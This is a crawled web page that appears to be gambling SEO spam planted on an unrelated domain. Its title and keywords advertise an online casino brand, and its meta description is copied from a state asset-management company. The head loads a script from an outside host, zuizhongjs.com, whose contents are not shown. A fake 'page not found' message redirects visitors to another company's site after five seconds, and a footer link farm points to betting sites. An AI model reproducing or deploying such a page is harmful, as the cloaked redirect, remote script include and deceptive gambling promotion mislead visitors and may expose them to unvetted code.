

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ericamuelleronline.com/Estheriidae/933689
body_size: 1460
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1" runat="server">
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>开云手机站登录入口_开云online(中国)</title>
<meta content="开云手机站登录入口,开云online(中国),开云手机站登录入口" name="keywords"/>
<meta content="开云手机站登录入口【发财信誉推荐】的主要职责是国有资产管理和经营，实现授权经营的国有资产的保值增值；发挥政府综合性投融资平台的作用，推动城市基础设施和社会公益项目的建设；开展城市基础设施的投资、开发、建设；服务政府招商引资战略，开发建设政府鼓励类产业项目；开展产业项目并购，实施资本运作，优化资产结构，提高资产质量；实施和履行政府授权或委托的其他经营业务。公司本着“产业支撑、资源整合、产城一体、和谐发展”的经营理念，经营产业、经营园区、经营城市，服务于绵阳高新区经济社会发展。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/7/7/ky1.js" type="text/javascript"></script>
</head>
<body>
<script type="text/javascript">
        //<!--
        function isIFrameSelf() { try { if (window.top == window) { return false; } else { return true; } } catch (e) { return true; } }
        function toHome() { if (!isIFrameSelf()) { window.location.href = "https://www.chinapeople.com/"; } }
        window.setTimeout("toHome()", 5000);
        //-->
</script>
<p> </p>
<p> </p>
<p> </p>
<p style=" text-align:center">页面没有找到 5秒钟之后将会带您进入人民电器官网首页!</p><p style=" text-align:center">联系电话：0577-61731110</p>
<div class="link">
<a href="http://www.pottersinthotel.com">球友会·体育-球友会（中国）</a> | <a href="http://www.norcareo.com">华体买球</a> | <a href="http://www.newtohfa.com">QY球友会体育</a> | <a href="http://www.noricson.com">球盟会官方端网站登录入口</a> | <a href="http://www.liberariphoneatt.com">半岛官网体育</a> | <a href="http://www.twreg.com">乐竞</a> | <a href="http://www.magargeebrotherspainting.com">爱游戏中国官方网站入口</a> | <a href="http://www.bioresponsefuneral.com">米兰app官网登录入口</a> | <a href="http://www.2cigs.com">易倍emc官网登录</a> | 
</div>
</body>
</html>